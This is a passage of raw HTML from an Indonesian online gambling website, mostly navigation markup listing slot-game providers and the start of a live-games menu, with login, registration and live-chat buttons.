                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.ninja188senang.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://www.ninja188senang.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://tawk.to/chat/662d249c1ec1082f04e83226/1hsg5e1ht' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.ninja188senang.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.ninja188senang.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.ninja188senang.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.ninja188senang.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.ninja188senang.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.ninja188senang.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.ninja188senang.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.ninja188senang.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="53px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.ninja188senang.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
